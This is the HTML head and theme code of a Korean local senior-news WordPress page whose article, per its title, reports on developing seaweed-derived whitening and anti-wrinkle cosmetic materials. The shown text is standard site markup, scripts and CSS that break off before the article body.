

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheonan-senior.com/health/6589/
body_size: 71882
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>해조류서 미백·주름 개선 소재 개발, 상용화 추진 | 천안시니어신문</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cheonan-senior.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 피드" href="https://cheonan-senior.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 댓글 피드" href="https://cheonan-senior.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 해조류서 미백·주름 개선 소재 개발, 상용화 추진 댓글 피드" href="https://cheonan-senior.com/health/6589/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheonan-senior.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='koreasns_pro_css-css' href='https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/css/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cheonan-senior.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7CNanum+Gothic%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%7CRoboto%3A300%7CRubik%3A400%2C500%7CNoto+Sans+KR%3A500&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>

    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper-child/style.css?ver=11.3.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.22" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.22" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://cheonan-senior.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cheonan-senior.com/wp-json/wp/v2/posts/6589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheonan-senior.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://incheon-senior.com/health/19286/" />
<link rel='shortlink' href='https://cheonan-senior.com/?p=6589' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cheonan-senior.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cheonan-senior.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheonan-senior.com%2Fhealth%2F6589%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
    <script>
        window.tdb_globals = {"wpRestNonce":"0c0b3c2ff8","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"0c0b3c2ff8","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
			</script>
			
    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"0c0b3c2ff8","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","postId":124};
    </script>
    <link rel="amphtml" href="https://cheonan-senior.com/health/6589/?amp">
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/cheonan-senior.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\uae30\ub2e4\ub824\uc8fc\uc138\uc694...";
var td_email_user_pass_incorrect="\uc544\uc774\ub514 \ub610\ub294 \ube44\ubc00\ubc88\ud638 \uc624\ub958!";
var td_email_user_incorrect="\uc774\uba54\uc77c \ub610\ub294 \uc544\uc774\ub514 \uc624\ub958!";
var td_email_incorrect="\uc774\uba54\uc77c \uc624\ub958!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\uc774\uc804(\uc67c\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tNext="\ub2e4\uc74c(\uc624\ub978\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tCounter="%total%\uc758 %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\uc5d0\uc11c \ucf58\ud150\uce20\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var td_magnific_popup_translation_image_tError="\uc774\ubbf8\uc9c0 #%curr%\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var tdBlockNonce="298ea56ed5";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
